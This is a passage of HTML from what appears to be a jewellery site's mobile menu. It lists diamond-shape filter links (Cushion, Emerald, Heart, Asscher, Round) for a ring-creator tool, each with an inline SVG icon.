17.5545 6.52859 17.5789 6.47973 17.53C6.40646 17.4812 6.45531 16.7973 6.52859 16.0401L6.69957 14.6478L8.01857 15.9424L9.33758 17.2369L7.94529 17.4323ZM17.5447 17.5056C17.4959 17.5789 16.8119 17.53 16.0547 17.4568L14.6624 17.2858L15.957 15.9668L17.2516 14.6478L17.447 16.0401C17.5691 16.7973 17.5936 17.4568 17.5447 17.5056ZM12.8061 17.8232C13.1969 17.9697 13.1969 18.043 12.6107 18.5804L12 19.1422L11.3894 18.5804C10.8031 18.043 10.8031 17.9697 11.194 17.8232C11.4382 17.7255 11.8046 17.6277 12 17.6277C12.1954 17.6277 12.5618 17.7255 12.8061 17.8232ZM10.6566 18.5804C11.0474 18.9712 11.3161 19.3376 11.2428 19.4108C11.194 19.4597 9.99708 19.8261 8.6048 20.2169L6.08892 20.9741L6.2599 19.5818C6.3576 18.8246 6.55301 18.1407 6.72399 18.043C6.87055 17.9453 7.65218 17.8476 8.48267 17.8476C9.80167 17.8476 10.0215 17.9209 10.6566 18.5804ZM17.276 18.043C17.447 18.1407 17.6424 18.8246 17.7401 19.5818L17.9111 20.9741L15.3952 20.2169C14.0029 19.8261 12.8061 19.4597 12.7572 19.4108C12.6839 19.3376 12.9526 18.9712 13.3434 18.5804C13.9785 17.9209 14.1983 17.8476 15.5174 17.8476C16.3478 17.8476 17.1295 17.9453 17.276 18.043ZM4.67221 18.9468C3.8173 19.8261 3.54862 19.8261 3.23108 18.9712C3.0601 18.5559 3.13337 18.4338 3.67075 18.3117C4.01271 18.214 4.57451 18.1407 4.89204 18.1163C5.47827 18.0918 5.47827 18.1163 4.67221 18.9468ZM20.085 18.2384C20.7934 18.3605 20.9643 18.4827 20.8666 18.849C20.598 19.8017 20.1827 19.8261 19.3278 18.9468C18.4729 18.043 18.5217 17.9941 20.085 18.2384ZM5.77138 19.8749C5.62482 20.7787 5.52712 20.9497 5.18516 20.852C4.18369 20.4856 4.13484 20.2413 4.9409 19.4108C5.38056 18.9468 5.77138 18.6292 5.84466 18.6781C5.89351 18.7269 5.84466 19.2887 5.77138 19.8749ZM19.5476 20.4367C19.4255 20.5833 19.108 20.7787 18.8637 20.852C18.4973 20.9497 18.3752 20.7787 18.2531 20.0703C18.0088 18.5071 18.0577 18.4582 18.9614 19.3131C19.5721 19.8994 19.743 20.2169 19.5476 20.4367ZM10.8764 20.339C10.2413 21.4871 9.23987 21.7802 7.62776 21.3405C7.11481 21.2184 7.33464 21.0962 8.84906 20.6321C11.0474 19.9726 11.0962 19.9726 10.8764 20.339ZM12.7328 20.7787L13.2457 21.5115H12H10.7543L11.2672 20.7787C11.5603 20.3635 11.8779 20.0459 12 20.0459C12.1221 20.0459 12.4397 20.3635 12.7328 20.7787ZM15.0288 20.6321C16.5921 21.0718 16.8608 21.2184 16.3723 21.3405C14.7601 21.7802 13.7587 21.4871 13.1236 20.339C12.9038 19.9726 12.7328 19.9482 15.0288 20.6321Z" fill="#151515"/>
</svg>

</span>
<span>Cushion</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=natural&view_type=grid&shape=Emerald&color_type=White"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--emerald"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.71133 3.62222L5.11133 5.22222V12V18.7778L6.71133 20.3778L8.31133 22H12.0002H15.6891L17.2891 20.3778L18.8891 18.7778V12V5.2L17.2669 3.6L15.6669 2H12.0002H8.31133L6.71133 3.62222ZM15.1113 2.66667C15.1113 2.8 13.9335 2.88889 12.0002 2.88889C10.0669 2.88889 8.88911 2.8 8.88911 2.66667C8.88911 2.53333 10.0669 2.44444 12.0002 2.44444C13.9335 2.44444 15.1113 2.53333 15.1113 2.66667ZM7.44466 4C6.84466 4.62222 6.24466 5.11111 6.13355 5.11111C6.00022 5.11111 6.44466 4.55556 7.11133 3.88889C7.75577 3.22222 8.35577 2.73333 8.42244 2.77778C8.48911 2.84444 8.04466 3.4 7.44466 4ZM17.8891 5.08889C17.7335 5.22222 15.5558 3.08889 15.5558 2.8C15.5558 2.66667 16.1113 3.11111 16.778 3.77778C17.4447 4.42222 17.9335 5.02222 17.8891 5.08889ZM14.6669 3.55556C14.6669 3.68889 13.6224 3.77778 12.0002 3.77778C10.378 3.77778 9.33355 3.68889 9.33355 3.55556C9.33355 3.42222 10.378 3.33333 12.0002 3.33333C13.6224 3.33333 14.6669 3.42222 14.6669 3.55556ZM8.88911 3.71111C8.88911 4.02222 7.24466 5.55556 6.91133 5.55556C6.71133 5.55556 6.95577 5.15556 7.55577 4.55556C8.48911 3.62222 8.88911 3.35555 8.88911 3.71111ZM16.4447 4.55556C16.978 5.11111 17.2891 5.55556 17.1113 5.55556C16.778 5.55556 15.1113 4.04444 15.1113 3.73333C15.1113 3.35555 15.5113 3.6 16.4447 4.55556ZM14.3335 4.44444C14.2669 4.57778 13.2224 4.66667 12.0002 4.66667C10.778 4.66667 9.73355 4.57778 9.66688 4.44444C9.57799 4.31111 10.4002 4.22222 12.0002 4.22222C13.6002 4.22222 14.4224 4.31111 14.3335 4.44444ZM8.68911 5.4C8.31133 5.77778 7.93355 6.02222 7.86688 5.93333C7.64466 5.71111 8.91133 4.42222 9.17799 4.6C9.28911 4.66667 9.06688 5.02222 8.68911 5.4ZM16.1558 5.91111C15.9335 6.13333 14.6447 4.86667 14.8224 4.6C14.8891 4.48889 15.2447 4.71111 15.6224 5.08889C16.0002 5.46667 16.2447 5.84444 16.1558 5.91111ZM15.0447 5.82222L15.778 6.53333V11.9778V17.4222L15.0669 18.1556L14.3558 18.8889H12.0224C9.68911 18.8889 9.68911 18.8889 8.95577 18.1778L8.22244 17.4667V12.0222V6.57778L8.93355 5.84444L9.64466 5.11111H11.978C14.3113 5.11111 14.3113 5.11111 15.0447 5.82222ZM6.11133 12C6.11133 16.8444 6.04466 18.3111 5.84466 18.3778C5.62244 18.4667 5.55577 17.0889 5.55577 12C5.55577 6.91111 5.62244 5.53333 5.84466 5.6C6.04466 5.68889 6.11133 7.15555 6.11133 12ZM18.4447 12.0222C18.4447 17.0889 18.378 18.4667 18.178 18.4C17.9558 18.3111 17.8669 16.8444 17.8224 12.2C17.8002 8.86667 17.8224 6 17.8891 5.84444C17.9335 5.68889 18.0891 5.55556 18.2224 5.55556C18.378 5.55556 18.4447 7.73333 18.4447 12.0222ZM7.11133 12C7.11133 17.1778 7.06688 18 6.77799 18C6.48911 18 6.44466 17.1778 6.44466 12C6.44466 6.82222 6.48911 6 6.77799 6C7.06688 6 7.11133 6.82222 7.11133 12ZM17.5558 12C17.5558 17.1778 17.5113 18 17.2224 18C16.9335 18 16.8891 17.1778 16.8891 12C16.8891 6.82222 16.9335 6 17.2224 6C17.5113 6 17.5558 6.82222 17.5558 12ZM8.00022 12C8.00022 16.6889 7.95577 17.5333 7.66688 17.6444C7.37799 17.7556 7.33355 17.0222 7.33355 12C7.33355 6.97778 7.37799 6.24444 7.66688 6.35556C7.95577 6.46667 8.00022 7.31111 8.00022 12ZM16.6669 12C16.6669 17.0222 16.6224 17.7556 16.3335 17.6444C16.0447 17.5333 16.0002 16.6889 16.0002 12C16.0002 6.66667 16.0224 6.42222 16.6224 6.24444C16.6447 6.22222 16.6669 8.82222 16.6669 12ZM8.73355 18.6222C9.06688 18.9778 9.26688 19.3333 9.17799 19.4C9.02244 19.5778 7.77799 18.4889 7.77799 18.1778C7.77799 17.8444 8.13355 18 8.73355 18.6222ZM16.2224 18.1778C16.2224 18.4889 14.978 19.5778 14.8224 19.4C14.7336 19.3333 14.9335 18.9778 15.2669 18.6222C15.8669 18 16.2224 17.8444 16.2224 18.1778ZM8.11133 19.3333C8.57799 19.8222 8.88911 20.2889 8.80022 20.3778C8.73355 20.4667 8.17799 20.0667 7.60022 19.4889C6.97799 18.8667 6.68911 18.4444 6.91133 18.4444C7.08911 18.4444 7.62244 18.8444 8.11133 19.3333ZM16.4002 19.4889C15.8224 20.0667 15.2669 20.4667 15.2002 20.3778C14.978 20.1556 16.6669 18.4444 17.0891 18.4444C17.3113 18.4444 17.0224 18.8667 16.4002 19.4889ZM7.44466 20C8.04466 20.6 8.48911 21.1556 8.42244 21.2222C8.35577 21.2667 7.75577 20.7778 7.11133 20.1111C6.44466 19.4444 6.00022 18.8889 6.13355 18.8889C6.24466 18.8889 6.84466 19.3778 7.44466 20ZM16.8891 20.1111C16.2447 20.7778 15.6447 21.2667 15.578 21.2222C15.4447 21.0667 17.578 18.8889 17.8669 18.8889C18.0002 18.8889 17.5558 19.4444 16.8891 20.1111ZM14.3335 19.5556C14.4224 19.6889 13.6002 19.7778 12.0002 19.7778C10.4002 19.7778 9.57799 19.6889 9.66688 19.5556C9.73355 19.4222 10.778 19.3333 12.0002 19.3333C13.2224 19.3333 14.2669 19.4222 14.3335 19.5556ZM14.6669 20.4444C14.6669 20.5778 13.6224 20.6667 12.0002 20.6667C10.378 20.6667 9.33355 20.5778 9.33355 20.4444C9.33355 20.3111 10.378 20.2222 12.0002 20.2222C13.6224 20.2222 14.6669 20.3111 14.6669 20.4444ZM15.1113 21.3333C15.1113 21.4667 13.9335 21.5556 12.0002 21.5556C10.0669 21.5556 8.88911 21.4667 8.88911 21.3333C8.88911 21.2 10.0669 21.1111 12.0002 21.1111C13.9335 21.1111 15.1113 21.2 15.1113 21.3333Z" fill="#151515"/>
</svg>

</span>
<span>Emerald</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=natural&view_type=grid&shape=Heart&color_type=White"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--heart"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.56097 3.33778C4.31541 3.78111 3.23875 4.75222 2.62653 5.99778C2.16208 6.90556 2.07764 7.39111 2.07764 8.78444C2.07764 12.7111 3.59764 16.0044 6.70097 18.8756C8.13653 20.2056 11.1765 22 11.9999 22C12.8232 22 15.8632 20.2056 17.2987 18.8756C20.4021 16.0044 21.9221 12.7111 21.9221 8.78444C21.9221 7.39111 21.8376 6.90556 21.3732 5.99778C20.4021 4.03444 18.5865 3 16.1376 3C14.7654 3 13.3087 3.52778 12.4854 4.30889L11.9999 4.75222L11.5354 4.30889C10.2265 3.08445 7.50319 2.64111 5.56097 3.33778ZM8.83319 3.82333C8.83319 4.47778 8.51653 4.52 7.10208 4.14C5.6243 3.71778 5.83541 3.46445 7.73541 3.44333C8.68541 3.42222 8.83319 3.48556 8.83319 3.82333ZM17.7843 3.61222C18.101 3.73889 17.8899 3.84444 16.8976 4.14C15.4832 4.52 15.1665 4.47778 15.1665 3.82333C15.1665 3.48556 15.3143 3.42222 16.2854 3.44333C16.8765 3.44333 17.5732 3.52778 17.7843 3.61222ZM10.311 4.05556C11.6199 4.73111 11.6199 4.98445 10.2899 4.81556C8.95986 4.62556 8.95986 4.64667 9.14986 4.07667C9.31875 3.52778 9.29764 3.52778 10.311 4.05556ZM14.8499 4.07667C15.0399 4.64667 15.0399 4.62556 13.7099 4.81556C12.401 4.98445 12.3799 4.73111 13.6465 4.05556C14.6387 3.54889 14.681 3.54889 14.8499 4.07667ZM4.94875 7.15889C4.82208 7.28556 3.13319 6.14556 3.13319 5.93444C3.13319 5.82889 3.5343 5.34333 4.04097 4.87889L4.92764 3.99222L4.99097 5.53333C5.03319 6.37778 5.01208 7.09556 4.94875 7.15889ZM8.05208 4.83667C8.51653 4.92111 8.62208 5.06889 8.62208 5.61778C8.62208 6.29333 8.60097 6.31445 5.83541 7.34889C5.49764 7.45444 5.45541 7.30667 5.45541 5.78667V4.07667L6.46875 4.39333C7.01764 4.56222 7.7143 4.75222 8.05208 4.83667ZM18.481 7.34889C18.4387 7.41222 17.721 7.18 16.8765 6.86333C15.4832 6.31445 15.3776 6.23 15.3776 5.63889C15.3776 5.02667 15.441 4.98445 16.9187 4.56222L18.4387 4.11889L18.5021 5.70222C18.5443 6.56778 18.5232 7.30667 18.481 7.34889ZM20.5499 5.47C20.7187 5.72333 20.8665 5.97667 20.8665 6.01889C20.8665 6.12444 19.241 7.22222 19.0721 7.22222C19.0087 7.22222 18.9665 6.50445 18.9665 5.63889V4.03444L19.5999 4.52C19.9587 4.77333 20.381 5.19556 20.5499 5.47ZM10.3954 5.30111C10.7121 5.42778 10.6276 5.51222 9.90986 5.78667L9.0443 6.12444V5.61778C9.0443 5.09 9.55097 4.96333 10.3954 5.30111ZM14.9554 5.61778V6.12444L14.0899 5.78667C13.3721 5.51222 13.2876 5.42778 13.6043 5.30111C14.4487 4.96333 14.9554 5.09 14.9554 5.61778ZM13.6465 6.08222L15.1032 6.61L15.8632 8.51C16.2854 9.56556 16.6443 10.4944 16.6443 10.6C16.6443 10.7267 16.0321 11.8878 15.2721 13.1967C14.0899 15.2444 13.7521 15.6456 12.9499 16.0889L11.9999 16.6167L11.0499 16.0889C10.2476 15.6456 9.90986 15.2444 8.72764 13.1967C7.96764 11.8878 7.35541 10.7267 7.35541 10.6C7.35541 10.4944 7.7143 9.56556 8.13653 8.51L8.91764 6.61L10.2899 6.08222C11.0499 5.78667 11.7887 5.55445 11.9365 5.55445C12.0632 5.53333 12.8443 5.76556 13.6465 6.08222ZM3.89319 7.13778C4.39986 7.43333 4.82208 7.77111 4.82208 7.85556C4.82208 8.06667 2.64764 10.6211 2.56319 10.5156C2.28875 10.2411 2.56319 6.58889 2.85875 6.58889C2.90097 6.58889 3.36541 6.84222 3.89319 7.13778ZM21.4154 7.26445C21.5632 7.91889 21.5843 10.3889 21.4365 10.5156C21.3521 10.6211 19.1776 8.06667 19.1776 7.85556C19.1776 7.68667 20.8243 6.61 21.1199 6.58889C21.1832 6.58889 21.331 6.90556 21.4154 7.26445ZM8.0943 7.37C8.00986 7.58111 7.75653 8.25667 7.5243 8.84778C7.27097 9.46 7.01764 9.96667 6.9543 9.96667C6.89097 9.96667 6.5743 9.50222 6.23653 8.93222L5.66653 7.89778L6.7643 7.45444C8.15764 6.92667 8.2843 6.92667 8.0943 7.37ZM17.1721 7.45444L18.3332 7.89778L17.7632 8.93222C17.4254 9.50222 17.1087 9.96667 17.0454 9.96667C16.9821 9.96667 16.7287 9.46 16.4754 8.84778C16.2432 8.25667 15.9899 7.58111 15.9054 7.37C15.7154 6.92667 15.7365 6.92667 17.1721 7.45444ZM6.06764 9.48111C6.74319 10.6844 6.7643 10.7267 6.51097 11.8667C6.36319 12.5 6.21541 13.0911 6.15208 13.1967C6.06764 13.3444 2.92208 11.2967 2.92208 11.0644C2.92208 10.9167 5.11764 8.29889 5.2443 8.29889C5.30764 8.27778 5.68764 8.82667 6.06764 9.48111ZM19.9799 9.62889C20.571 10.3678 21.0776 11.0222 21.0776 11.0644C21.0776 11.2967 17.9321 13.3444 17.8476 13.1967C17.7843 13.0911 17.6365 12.5 17.4887 11.8667C17.2354 10.7267 17.2565 10.6844 17.9321 9.48111C18.3121 8.82667 18.6921 8.27778 18.7554 8.29889C18.8187 8.29889 19.3676 8.91111 19.9799 9.62889ZM8.22097 13.1967C8.76986 14.1467 9.17097 14.9489 9.14986 14.9911C9.10764 15.0333 8.53764 14.7589 7.86208 14.3789C7.16541 13.9989 6.59541 13.6822 6.5743 13.6822C6.48986 13.64 7.01764 11.4444 7.12319 11.4444C7.18653 11.4444 7.69319 12.2467 8.22097 13.1967ZM17.2354 12.5422C17.341 13.1544 17.4254 13.6611 17.4254 13.6822C17.4043 13.6822 16.8343 13.9989 16.1376 14.3789C15.4621 14.7589 14.8921 15.0333 14.8499 14.9911C14.7654 14.8856 16.7287 11.4656 16.8765 11.4444C16.961 11.4444 17.1087 11.9511 17.2354 12.5422ZM4.46319 12.7956C5.11764 13.2389 5.66653 13.6822 5.66653 13.7456C5.66653 13.9989 4.12541 14.8433 3.95653 14.6744C3.63986 14.3578 2.68986 11.6344 2.98541 11.8033C3.13319 11.8878 3.78764 12.3522 4.46319 12.7956ZM20.7399 13.07C20.4443 13.8722 20.1276 14.59 20.0432 14.6744C19.8532 14.8644 18.3121 13.9778 18.3965 13.7244C18.4387 13.5978 21.0987 11.6556 21.2254 11.6556C21.2676 11.6556 21.0354 12.2889 20.7399 13.07ZM6.27875 17.0178C6.29986 17.7356 6.25764 17.7989 5.96208 17.5456C5.6243 17.2711 4.39986 15.5611 4.39986 15.3711C4.39986 15.3078 4.75875 15.0122 5.20208 14.7167L5.98319 14.1889L6.13097 15.1811C6.1943 15.7511 6.27875 16.5533 6.27875 17.0178ZM10.6699 17.44C11.1343 18.2633 11.5143 18.96 11.4932 18.9811C11.4721 19.0233 6.86986 18.39 6.80653 18.3267C6.78541 18.3267 6.70097 17.3767 6.61653 16.2156L6.44764 14.1256L8.13653 15.0333C9.69875 15.8778 9.86764 16.0467 10.6699 17.44ZM17.3832 16.3633L17.2354 18.3478L14.8921 18.6856C13.5832 18.8756 12.5276 19.0022 12.5065 18.9811C12.4854 18.96 12.8654 18.2633 13.3299 17.44C14.1321 16.0678 14.3221 15.8778 15.7787 15.0756C16.6654 14.6111 17.4043 14.2522 17.4465 14.2944C17.4887 14.3367 17.4676 15.2656 17.3832 16.3633ZM19.431 15.1811C19.6421 15.4344 18.7554 16.9544 18.0376 17.5456C17.7421 17.7989 17.6999 17.7567 17.6999 17.3133C17.6999 17.0178 17.7632 16.1944 17.8265 15.4978L17.9743 14.21L18.5865 14.5689C18.9243 14.7589 19.3043 15.0333 19.431 15.1811ZM11.7887 17.6089C11.7887 17.9256 11.7465 18.2 11.7043 18.2C11.6621 18.2 11.3665 17.7778 11.071 17.25L10.5432 16.3L11.1765 16.6589C11.6199 16.9333 11.7887 17.1867 11.7887 17.6089ZM12.9076 17.25C12.6332 17.7778 12.3376 18.2 12.2954 18.2C12.2532 18.2 12.211 17.9467 12.211 17.6089C12.211 17.2078 12.3799 16.9333 12.8021 16.68C13.1187 16.4689 13.3932 16.3 13.4143 16.3C13.4354 16.3 13.2032 16.7222 12.9076 17.25ZM9.0443 19.0444C12.0843 19.5089 11.7887 19.3611 11.7887 20.5433V21.5989L10.1632 20.7333C8.51653 19.8467 7.05986 18.8333 7.46097 18.8333C7.58764 18.8333 8.2843 18.9389 9.0443 19.0444ZM16.2221 19.2767C15.5043 19.8467 12.8021 21.3667 12.4854 21.3667C12.2954 21.3667 12.211 21.0289 12.211 20.4167C12.211 19.3822 11.9787 19.5089 14.7443 19.0656C16.7076 18.7489 16.8343 18.77 16.2221 19.2767Z" fill="#151515"/>
</svg>

</span>
<span>Heart</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=natural&view_type=grid&shape=Asscher,Sq%20Emerald&color_type=White"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--asscher"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g>
<path d="M21.6823 4.93324V4.88823C21.675 4.86982 21.666 4.8521 21.6555 4.83529C21.656 4.82647 21.656 4.81764 21.6555 4.80882C21.6563 4.80355 21.6563 4.7982 21.6555 4.79293L19.0237 2.08215C19.0143 2.07537 19.0044 2.06918 18.9943 2.06362L18.9729 2.03979H18.9515L18.8953 2.01596C18.8776 2.01323 18.8595 2.01323 18.8418 2.01596H18.8231H5.17179H5.15307C5.13443 2.01346 5.11553 2.01346 5.0969 2.01596L5.04875 2.0345H5.03003C5.03003 2.0345 5.01398 2.05303 5.00329 2.05832L4.98724 2.08215L2.3875 4.78234C2.3875 4.78234 2.3875 4.78234 2.3875 4.79558C2.3875 4.79558 2.3875 4.81411 2.37413 4.8247C2.36344 4.84009 2.35531 4.85707 2.35006 4.875C2.34881 4.89086 2.34881 4.90679 2.35006 4.92265C2.35006 4.92265 2.35006 4.94383 2.35006 4.95442V19.2072C2.34939 19.2451 2.35692 19.2826 2.37214 19.3173C2.38737 19.352 2.40994 19.3831 2.43832 19.4084L4.95782 21.6665C4.94022 21.7218 4.94141 21.7812 4.96122 21.8357C4.98103 21.8902 5.01835 21.9368 5.06748 21.9683C5.10936 21.9962 5.15876 22.011 5.20923 22.0107C5.2511 22.0104 5.29233 22.0004 5.32959 21.9816C5.36539 21.9993 5.4046 22.0092 5.4446 22.0107H18.6305C18.6714 22.0092 18.7114 21.9992 18.7482 21.9816C18.7846 22 18.8249 22.01 18.8659 22.0107C18.9171 22.0105 18.9673 21.9958 19.0103 21.9683C19.0594 21.9368 19.0968 21.8902 19.1166 21.8357C19.1364 21.7812 19.1376 21.7218 19.12 21.6665L21.6368 19.4084C21.6652 19.3831 21.6877 19.352 21.703 19.3173C21.7182 19.2826 21.7257 19.2451 21.7251 19.2072V4.96765C21.6876 4.95442 21.6823 4.94383 21.6823 4.93324ZM2.84754 5.49975L4.02437 6.3654V17.6374L2.84754 18.5004V5.49975ZM5.12632 2.70425L5.98755 4.07553L4.26241 5.87301L2.98662 4.93324L5.12632 2.70425ZM21.0136 4.93324L19.7378 5.87301L18.0153 4.07553L18.8739 2.70425L21.0136 4.93324ZM19.4302 11.9988V17.2403L18.446 16.507V7.50637L19.4302 6.76514V11.9988ZM12.0001 19.6202H6.81133L7.34626 18.7757H16.662L17.1969 19.6202H12.0001ZM4.56197 11.9988V6.76514L5.55426 7.49843V16.507L4.56197 17.2403V11.9988ZM12.0001 4.38261H17.1889L16.654 5.22708H7.34091L6.81133 4.38261H12.0001ZM17.9084 11.9988V16.1099L17.3039 15.6652V8.33496L17.9084 7.89022V11.9988ZM12.0001 18.2383H7.67524L8.24226 17.3356H15.7606L16.325 18.2383H12.0001ZM6.09453 11.9988V7.88757L6.699 8.33496V15.6652L6.09453 16.1099V11.9988ZM12.0001 5.76183H16.325L15.7606 6.66454H8.24226L7.67524 5.76183H12.0001ZM15.7874 16.7982H8.21284L7.2366 15.6996V8.30054L8.21284 7.20193H15.7874L16.7556 8.30054V15.7129L15.7874 16.7982ZM17.0712 7.83727L16.2421 6.90544L16.8278 5.97096L17.8014 7.29459L17.0712 7.83727ZM7.75815 6.90544L6.92902 7.83727L6.19884 7.30782L7.17241 5.9842L7.75815 6.90544ZM6.92902 16.1708L7.75815 17.0894L7.17241 18.0239L6.19884 16.7003L6.92902 16.1708ZM16.2421 17.0894L17.0712 16.1576L17.8014 16.687L16.8278 18.0107L16.2421 17.0894ZM18.2347 6.97692L17.1354 5.47592L17.7185 4.54674L19.3018 6.19333L18.2347 6.97692ZM6.85948 5.48122L5.76021 6.98221L4.69035 6.18804L6.27373 4.54144L6.85948 5.48122ZM5.76823 17.0179L6.85948 18.5189L6.27373 19.4534L4.69838 17.8068L5.76823 17.0179ZM17.1354 18.5189L18.2347 17.0179L19.3045 17.8121L17.7185 19.4534L17.1354 18.5189ZM17.5259 3.85316H6.47433L5.65857 2.52953H18.3443L17.5259 3.85316ZM4.26241 18.1483L5.98755 19.9458L5.18516 21.2033L2.90638 19.1278L4.26241 18.1483ZM6.47433 20.1788H17.5259L18.3443 21.4839H5.65589L6.47433 20.1788ZM18.0153 19.9458L19.7378 18.1483L21.0938 19.149L18.8017 21.2059L18.0153 19.9458ZM19.9651 17.6374V6.3654L21.1393 5.49975V18.5004L19.9651 17.6374Z" fill="#1E1713"/>
</g>
<defs>
</defs>
</svg>

</span>
<span>Asscher</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=natural&view_type=grid&shape=Round&color_type=White"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--round"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.48315 2.14864C6.69663 2.844 4.11236 5.0198 2.80899 7.73394C2.02247 9.39382 2 9.52841 2 12.0182C2 14.5081 2.02247 14.6427 2.80899 16.3025C3.32584 17.3792 4.04494 18.4111 4.80899 19.1961C5.59551 19.9588 6.62921 20.6766 7.70787 21.1925C9.37079 21.9776 9.50562 22 12 22C14.4944 22 14.6292 21.9776 16.2921 21.1925C18.5169 20.1158 20.1124 18.5232 21.191 16.3025C21.9775 14.6427 22 14.5081 22 12.0182C22 9.52841 21.9775 9.39382 21.191 7.73394C20.1124 5.51328 18.5169 3.92068 16.3146 2.86643C14.8315 2.17107 14.427 2.08134 12.4944 2.01405C11.2809 1.96919 9.93258 2.03648 9.48315 2.14864ZM10.6517 3.27018C10.2697 3.76366 9.8427 4.23471 9.70787 4.30201C9.4382 4.48145 8.35955 3.22532 8.58427 3.00101C8.80899 2.79914 10.2022 2.41781 10.8315 2.39538C11.3483 2.37295 11.3483 2.39538 10.6517 3.27018ZM15.0337 2.82157L15.618 3.04588L15.1011 3.7188C14.8315 4.10013 14.5169 4.3693 14.382 4.32444C14.2697 4.27958 13.8202 3.80853 13.3708 3.27018L12.5618 2.30565L13.5056 2.44024C14.0225 2.52996 14.7191 2.68698 15.0337 2.82157ZM13.1236 3.74123C13.6404 4.34687 14.0449 4.90764 14 4.93007C13.9551 4.97493 13.4831 5.22167 12.9663 5.49084L12 5.96189L11.0562 5.49084C10.5169 5.22167 10.0449 4.97493 10 4.93007C9.91011 4.84035 11.7978 2.59726 12 2.59726C12.0899 2.59726 12.5843 3.11317 13.1236 3.74123ZM8.58427 4.12256L9.14607 4.84035H7.41573C6.26966 4.84035 5.73034 4.75062 5.82022 4.61604C6.04494 4.25714 7.59551 3.29262 7.82022 3.35991C7.93258 3.38234 8.26966 3.7188 8.58427 4.12256ZM17.1461 3.83096C18.5618 4.70576 18.4944 4.84035 16.5843 4.84035C14.7191 4.84035 14.764 4.90764 15.7978 3.65151C16.2022 3.18046 16.1124 3.15803 17.1461 3.83096ZM8.49438 6.34322C7.73034 7.66664 7.64045 7.75637 6.33708 8.51902L5.25843 9.12465V7.19559V5.28897H7.16854H9.10112L8.49438 6.34322ZM11.1011 6.36565C10.9213 6.43294 10.2247 6.70211 9.57303 6.99372L8.38202 7.50963L8.98876 6.41051L9.59551 5.3114L10.5169 5.78245C11.1236 6.09648 11.3258 6.29836 11.1011 6.36565ZM15.1461 6.67968L15.5955 7.50963L14.4045 6.99372C13.7753 6.70211 13.0787 6.43294 12.8989 6.36565C12.6742 6.29836 12.8539 6.09648 13.4607 5.80488C14.4494 5.28897 14.4045 5.26653 15.1461 6.67968ZM18.7416 7.19559V9.12465L17.6854 8.51902C17.0787 8.18256 16.4944 7.80123 16.3596 7.66664C16.2247 7.53206 15.8427 6.94885 15.5056 6.34322L14.8989 5.28897H16.8315H18.7416V7.19559ZM4.76405 8.20499L4.69663 9.12465L3.93258 8.47416L3.16854 7.84609L3.57303 7.17316C3.79775 6.81427 4.1573 6.34322 4.33708 6.09648C4.67416 5.71515 4.69663 5.73759 4.76405 6.50024C4.80899 6.92642 4.80899 7.71151 4.76405 8.20499ZM20.2247 6.88156C20.8315 7.86852 20.809 7.98068 19.8652 8.6536L19.191 9.12465V7.4199C19.191 5.53571 19.3258 5.46841 20.2247 6.88156ZM14.1124 7.37504L15.9101 8.11526L16.6517 9.90974C17.0562 10.8743 17.3933 11.8164 17.3933 12.0182C17.3933 12.2201 17.0562 13.1622 16.6517 14.1267L15.9101 15.9212L14.1124 16.6614C13.1461 17.0652 12.2022 17.4017 12 17.4017C11.7978 17.4017 10.8539 17.0652 9.88764 16.6614L8.08989 15.9212L7.34831 14.1267C6.94382 13.1622 6.60674 12.2201 6.60674 12.0182C6.60674 11.8164 6.94382 10.8743 7.34831 9.8873L8.11236 8.11526L9.77528 7.39747C10.6966 6.99372 11.6404 6.67968 11.8876 6.65725C12.1348 6.63482 13.1461 6.97129 14.1124 7.37504ZM4.29213 9.64056C4.24719 9.75272 3.77528 10.2013 3.23596 10.65L2.26966 11.4575L2.40449 10.5154C2.49438 9.99946 2.65169 9.3041 2.78652 8.99007L3.01124 8.40686L3.68539 8.92278C4.06742 9.19195 4.33708 9.50598 4.29213 9.64056ZM6.96629 9.5957C6.67416 10.2462 6.40449 10.9416 6.33708 11.121C6.26966 11.3453 6.06742 11.1434 5.75281 10.5378L5.2809 9.61813L6.33708 9.03493C6.92135 8.69847 7.41573 8.4293 7.4382 8.4293C7.46067 8.4293 7.25843 8.96764 6.96629 9.5957ZM18.2472 10.5378C17.9326 11.1434 17.7303 11.3453 17.6629 11.121C17.5955 10.9416 17.3258 10.2462 17.0337 9.5957L16.5169 8.40686L17.618 9.0125L18.7191 9.61813L18.2472 10.5378ZM21.4382 9.77515C21.573 10.3808 21.6629 10.9864 21.618 11.121C21.5955 11.2332 21.1011 10.9416 20.5393 10.4481L19.5281 9.57327L20.2022 9.0125C20.5618 8.7209 20.9438 8.51902 21.0112 8.56388C21.1011 8.60874 21.2809 9.14708 21.4382 9.77515ZM5.4382 11.0089L5.93258 12.0182L5.4382 13.0276C5.16854 13.5884 4.89888 14.037 4.83146 14.037C4.74157 14.0146 4.20225 13.566 3.57303 13.0276L2.44944 12.0182L3.57303 11.0089C4.20225 10.4705 4.74157 10.0219 4.83146 9.99946C4.89888 9.99946 5.16854 10.4481 5.4382 11.0089ZM20.427 11.0089L21.5506 12.0182L20.427 13.0276C19.8202 13.566 19.2584 14.0146 19.1685 14.037C19.1011 14.037 18.8315 13.5884 18.5618 13.0276L18.0674 12.0182L18.5618 11.0089C18.8315 10.4481 